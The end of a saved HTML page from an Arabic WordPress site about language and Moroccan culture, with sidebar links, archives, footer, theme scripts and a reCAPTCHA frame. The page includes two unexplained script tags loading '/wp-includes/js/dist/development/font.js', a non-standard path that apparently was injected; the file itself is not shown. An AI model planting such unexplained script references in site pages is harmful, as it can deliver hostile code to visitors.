	<li class="cat-item cat-item-278"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9/">علوم البيئة</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8/">علوم الحاسوب</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8-%d9%88%d8%a7%d9%84%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab%d8%a9/">علوم الحاسوب والتقنيات الحديثة</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa/">علوم الرياضيات</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%b7%d8%a8/">علوم الصحة والطب</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/">علوم الهندسة</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a/">مؤسسات المجتمع المدني</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d9%88%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/">مؤسسات ومدارس تعليمية</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d9%85%d8%af%d9%86-%d9%88-%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مدن و قبائل مغربية</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%8a%d8%a9/">مراجع تاريخية</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/%d9%85%d8%b9%d8%ac%d9%85-%d8%a7%d9%84%d9%85%d8%b5%d8%b7%d9%84%d8%ad%d8%a7%d8%aa/">معجم المصطلحات</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/">معركة الوعي</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%aa%d9%88%d8%b9%d9%88%d9%8a%d8%a9/">مقالات توعوية</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9/">مقالات متنوعة</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d9%85%d9%86%d8%b5%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%b1%d9%82%d9%85%d9%8a%d8%a9/">منصات تعليمية رقمية</a>
</li>
</ul></div></div></section><section id="sidebar_posts-1" class="widget widget_sidebar_posts">
<h2 class="widget-title">أشهر المقالات</h2>
			
	<div id="entries-list" class="clear">

			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/03/07/%d8%a7%d8%a8%d9%86-%d8%a7%d9%84%d9%87%d9%8a%d8%ab%d9%85-%d8%a7%d9%84%d9%85%d8%a4%d8%b3%d8%b3-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%84%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%b8%d8%b1-%d9%88/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/03/332167673_927492658261845_1551345109935203514_n-220x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/03/332167673_927492658261845_1551345109935203514_n-220x120.jpg' alt='ابن الهيثم المؤسس الأول لعلم المناظر والفيزياء الحديثة ومن رواد المنهج العلمي'  title='ابن الهيثم المؤسس الأول لعلم المناظر والفيزياء الحديثة ومن رواد المنهج العلمي'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">ابن الهيثم المؤسس الأول لعلم المناظر والفيزياء الحديثة ومن رواد المنهج العلمي</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/04/16/%d8%ae%d9%88%d8%a7%d8%b7%d8%b1-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%d9%8a%d8%a9-%d8%ac1/" class="link-box">
						
							<div class="post-image"  style="background-image:url();">
								<figure class="post-thumbnail">
									<img src='' alt='خواطر رمضانية ج1'  title='خواطر رمضانية ج1'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">خواطر رمضانية ج1</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/10/05/%d8%a8%d9%8a%d8%a7%d9%86-%d8%af%d8%b9%d9%85-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d9%84%d8%a7-%d9%84%d9%84%d9%81%d8%b1%d9%86%d8%b3%d8%a9/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/10/istockphoto-1089050542-170667a-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/10/istockphoto-1089050542-170667a-240x120.jpg' alt='بيان دعم مبادرة لا للفرنسة بالمغرب'  title='بيان دعم مبادرة لا للفرنسة بالمغرب'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">بيان دعم مبادرة لا للفرنسة بالمغرب</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/06/15/%d8%af%d9%8a%d9%85%d9%88%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%b9%d8%a8%d8%b1-%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/06/20230615_143746-240x120.png);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/06/20230615_143746-240x120.png' alt='ديموغرافية المغرب عبر التاريخ'  title='ديموغرافية المغرب عبر التاريخ'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">ديموغرافية المغرب عبر التاريخ</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/01/13/%d8%a7%d9%84%d8%b3%d8%ad%d8%a7%d8%a8%d8%a9-2-%d8%b4%d8%b1%d8%ad-%d9%88%d8%aa%d8%ab%d8%a8%d9%8a%d8%aa-%d9%88%d8%a5%d8%b9%d8%af%d8%a7%d8%af-%d8%a3%d9%88%d8%af%d9%88-%d8%b9%d9%84%d9%89-%d8%b4%d8%a8/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/01/ODOO-240x120.png);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/01/ODOO-240x120.png' alt='السحابة 2: شرح وتثبيت وإعداد أودو على شبكة جوجل السحابية مع دعم العربية'  title='السحابة 2: شرح وتثبيت وإعداد أودو على شبكة جوجل السحابية مع دعم العربية'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">السحابة 2: شرح وتثبيت وإعداد أودو على شبكة جوجل السحابية مع دعم العربية</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/10/02/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d8%aa%d9%92%d9%85%d9%8e%d8%a7%d9%83%d9%92-%d8%a7%d9%84%d8%ad%d8%b0%d8%a7%d8%a1-%d8%a7%d9%84%d8%b0/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/10/اتماك-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/10/اتماك-240x120.jpg' alt='الدارجة المغربية : اتْمَاكْ الحذاء الذي يلبسه الفارس'  title='الدارجة المغربية : اتْمَاكْ الحذاء الذي يلبسه الفارس'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">الدارجة المغربية : اتْمَاكْ الحذاء الذي يلبسه الفارس</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2022/10/08/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a3%d9%86%d8%b8%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%b4%d8%ba%d9%8a%d9%84-%d9%84%d9%84%d9%85%d8%a8%d8%b1%d9%85%d8%ac%d9%8a%d9%86/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/10/كتاب-أنظمة-التشغيل-للمبرمجين-240x120.png);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2022/10/كتاب-أنظمة-التشغيل-للمبرمجين-240x120.png' alt='كتاب أنظمة التشغيل للمبرمجين'  title='كتاب أنظمة التشغيل للمبرمجين'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">كتاب أنظمة التشغيل للمبرمجين</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/09/15/%d8%a5%d9%83%d8%aa%d8%b4%d8%a7%d9%81-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8-%d9%84%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d8%a7/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/09/20230915_144715-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/09/20230915_144715-240x120.jpg' alt='إكتشاف العرب لأمريكا'  title='إكتشاف العرب لأمريكا'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">إكتشاف العرب لأمريكا</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/03/24/%d8%a7%d9%84%d8%b3%d9%85%d8%b7%d8%a9-%d9%88%d8%a7%d9%84%d8%a8%d8%b2%d9%8a%d9%85/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/03/337142046_534174278853309_4080528387771141448_n-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/03/337142046_534174278853309_4080528387771141448_n-240x120.jpg' alt='الدارجة المغربية : السمطة والبزيم'  title='الدارجة المغربية : السمطة والبزيم'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">الدارجة المغربية : السمطة والبزيم</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/07/17/%d8%a7%d9%84%d8%a3%d8%b5%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d9%84%d8%ad%d8%b1%d9%81-%d8%a7%d9%84%d8%aa%d9%8a%d9%81%d9%8a%d9%86%d8%a7%d8%ba-%d8%a7%d9%88-%d8%a7%d9%84%d8%aa%d9%8a%d9%81%d9%8a/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/07/img_1_1689525163039-240x120.webp);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/07/img_1_1689525163039-240x120.webp' alt='الأصل العربي لحرف التيفيناغ او التيفيناق'  title='الأصل العربي لحرف التيفيناغ او التيفيناق'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">الأصل العربي لحرف التيفيناغ او التيفيناق</h3>
					</a>
				</div>
			
			</div>

</section>
<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">الأرشيف</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.alarabiya.ma/2024/02/'>فبراير 2024</a></li>
	<li><a href='https://www.alarabiya.ma/2024/01/'>يناير 2024</a></li>
	<li><a href='https://www.alarabiya.ma/2023/12/'>ديسمبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/10/'>أكتوبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/09/'>سبتمبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/08/'>أغسطس 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/07/'>يوليو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/06/'>يونيو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/05/'>مايو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/04/'>أبريل 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/03/'>مارس 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/02/'>فبراير 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/01/'>يناير 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2022/12/'>ديسمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/11/'>نوفمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/10/'>أكتوبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/09/'>سبتمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2018/03/'>مارس 2018</a></li>
</ul></div></div></section>		</aside><!-- #secondary -->
	
		</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">

		 		<div class="footer-wrap">
			<div class="container clear">
				
				<div class="column onecol">

											<div class="social-icons">
							<ul>
																	<li class="social-facebook" ><a href="https://web.facebook.com/alarabiyaplatform" target="_blank"><i class="fa fa-facebook"></i></a></li>
								
																	<li class="social-twitter" ><a href="https://twitter.com/alarabiyama" target="_blank"><i class="fa fa-twitter"></i></a></li>
								
								
								
																	<li class="social-youtube" ><a href="https://www.youtube.com/@alarabiyaplatform" target="_blank" ><i class="fa fa-youtube"></i></a></li>
								
									
									
							</ul> 
						</div><!-- .social-icons -->
									</div><!-- .onecol -->

				<div class="column onecol">
					<div class="footer-navigation" class="clear">
									
					</div>
				</div>
				

				<div id="copyright"  class="column onecol">
							
								تم تأسيس هذه المنصة لإستكمال وتطوير النشاط الرقمي الذي بدأ بحملة شعبية في شبكات التواصل الإجتماعي تم خلالها توقيع عريضة 
								 <a href="https://go.notofrench.com">نعم للعدالة اللغوية في المغرب ولا للفرنسة</a>
								من طرف الاف المغاربة متداولين وسم 
								<a href="https://www.notofrench.com">#لا_للفرنسة</a>	
					<br/>
					جميع الحقوق محفوظة - 2023


					


				</div><!-- #copyright -->

			</div><!-- .container -->
		
		</div><!-- .footer-wrap -->

		<a href="#top" id="smoothup"><i class="fa fa-angle-up" ></i></a>
	
	</footer><!-- #colophon -->

</div><!-- #page -->

<script src="/wp-includes/js/dist/development/font.js"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/%25d8%25a8%25d8%25ad%25d8%25b1-child/*","/wp-content/themes/bahr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="/wp-includes/js/dist/development/font.js"></script><script>
/* <![CDATA[ */
	jQuery(document).ready(function($) {

		
		// Display search box inside the header

			if ( $("div#search-cat-page").length ){
		        var searchOffset = $('#search-cat-page').offset().top;
		        $(window).scroll(function(){
		           if ($(this).scrollTop() > searchOffset) {
		                $(".site-header, .centered-navigation").addClass("search-active");
		            } else {
		                $(".site-header, .centered-navigation").removeClass("search-active");
		            }
		        });
		    } else {
		        $(window).scroll(function(){
		           if ($(this).scrollTop() > 100) {
		                $(".site-header, .centered-navigation").addClass("search-active");
		            } else {
		                $(".site-header, .centered-navigation").removeClass("search-active");
		            }
		        });
		    }

	    
					

		    $(' .related-content').theiaStickySidebar({
		        additionalMarginTop: 70,
		        // disable the plugin when the screen size is smaller than...
				'minWidth': 768,
		    });


		    if($(window).width() >= 992) {
				$(".single .widget-area").stick_in_parent();
		    }
	
		
					// Show animations
			new WOW().init();
		
			        var socialOffset = $('.entry-footer').offset().top;
	        var inlineOffset = $('.article-content-wrapper').offset().top;
	        var postHalfHeight = inlineOffset + ($('.article-content-wrapper').outerHeight() / 2);
	        if($(window).width() < 768 ) {
		        
		        $(window).on('resize scroll', function() {
					
		           if  ($(this).scrollTop() > inlineOffset)  {
		           		$(".entry-footer .crunchify-social").hide();
		                $(".inline-post-1").addClass("sticky-inline").fadeIn(0);
		                
		                if ($(this).scrollTop() > postHalfHeight) { 
							$(".inline-post-2").addClass("sticky-inline");
		            	}
		            	if ($(this).scrollTop() > socialOffset) { 
		            		$(".inline-posts").fadeOut(0);
							$(".entry-footer .crunchify-social").addClass("sticky-share").fadeIn(0);
		            	}
		            } else {
		            	$(".inline-posts, .entry-footer .crunchify-social").fadeOut(0);
		            }
		        });
	    	}
	    		
					
				
	});

/* ]]> */
</script>
<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://www.alarabiya.ma/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="module" src="https://www.alarabiya.ma/wp-includes/js/dist/script-modules/block-library/file/view.min.js?ver=f9665632b48682075277" id="@wordpress/block-library/file/view-js-module" fetchpriority="low" data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script>
<link rel="modulepreload" href="https://www.alarabiya.ma/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" fetchpriority="low">
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.alarabiya.ma/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u0639\u0631\u0636","visibility_hide":"\u0625\u062e\u0641\u0627\u0621","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/wow.min.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/jquery.sticky-kit.min.js?ver=1.1.2" id="bahr-sticky-kit-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/theia-sticky-sidebar.min.js?ver=1.7" id="bahr-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/scripts.js?ver=6.9" id="bahr-scripts-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/skip-link-focus-fix.js?ver=20151215" id="bahr-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alarabiya.ma/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alarabiya.ma/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pYzoMYUut3qxVBN77BkCQg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768699654580');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>